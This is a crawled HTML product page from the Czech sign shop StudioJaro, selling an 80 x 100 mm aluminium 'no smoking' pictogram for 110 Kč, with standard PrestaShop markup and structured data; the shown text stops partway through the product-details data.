

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html
body_size: 15374
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG</title>
  
    
  
  <meta name="description" content="Piktogram s motivem ZÁKAZ KOUŘENÍ .
Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG",
    "description": "Piktogram s motivem ZÁKAZ KOUŘENÍ . Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/1621-home_default/piktogram-zakaz-koureni-6-str-long.jpg",    "sku": "ZAKAZKOURENI6STRLONG",
    "mpn": "ZAKAZKOURENI6STRLONG"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG",
      "price": "110",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://piktogramy-reklamni-predmety.cz/1621-large_default/piktogram-zakaz-koureni-6-str-long.jpg","https://piktogramy-reklamni-predmety.cz/1618-large_default/piktogram-zakaz-koureni-6-str-long.jpg"],
            "sku": "ZAKAZKOURENI6STRLONG",
      "mpn": "ZAKAZKOURENI6STRLONG",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG" />
    <meta property="og:description" content="Piktogram s motivem ZÁKAZ KOUŘENÍ .
Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/534-piktogram-zakaz-koureni-6-str-long.html","meta":{"title":"Piktogram Z\u00c1KAZ KOU\u0158EN\u00cd 6 STR LONG","description":"Piktogram s motivem Z\u00c1KAZ KOU\u0158EN\u00cd\u00a0.\nPiktogram se st\u0159\u00edbrn\u00fdm\u00a0podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 100 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-534":true,"product-Piktogram Z\u00c1KAZ KOU\u0158EN\u00cd 6 STR LONG":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/534-piktogram-zakaz-koureni-6-str-long.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram Z\u00c1KAZ KOU\u0158EN\u00cd 6 STR LONG","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/534-piktogram-zakaz-koureni-6-str-long.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769102785,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1621-large_default/piktogram-zakaz-koureni-6-str-long.jpg">
  
      <meta property="product:pretax_price:amount" content="110">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="110">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-534 product-piktogram-zakaz-kouReni-6-str-long product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/534-piktogram-zakaz-koureni-6-str-long.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1621-medium_default/piktogram-zakaz-koureni-6-str-long.jpg"
                      alt="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1621-medium_default/piktogram-zakaz-koureni-6-str-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1621-large_default/piktogram-zakaz-koureni-6-str-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1621-small_default/piktogram-zakaz-koureni-6-str-long.jpg"
                              alt="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1618-medium_default/piktogram-zakaz-koureni-6-str-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1618-large_default/piktogram-zakaz-koureni-6-str-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1618-small_default/piktogram-zakaz-koureni-6-str-long.jpg"
                              alt="Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram ZÁKAZ KOUŘENÍ 6 STR LONG</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="110">
                                      110 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-534" class="product-description"><p>Piktogram s motivem <b>ZÁKAZ KOUŘENÍ </b>.</p>
<p>Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="534" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Piktogram s motivem ZÁKAZ </strong><b>KOUŘENÍ  vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci stříbrná / černá.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 100 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;ZAKAZKOURENI6STRLONG&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;110\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-17 16:40:10&quot;,&quot;date_upd&quot;:&quot;2024-06-24 22:22:51&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-zakaz-koureni-6-str-long&quot;,&quot;name&quot;:&quot;Piktogram Z\u00c1KAZ KOU\u0158EN\u00cd 6 STR LONG&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Piktogram s motivem Z\u00c1KAZ\u00a0&lt;\/strong&gt;&lt;b&gt;KOU\u0158EN\u00cd\u00a0\u00a0vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci st\u0159\u00edbrn\u00e1 \/ \u010dern\u00e1.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 100 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u 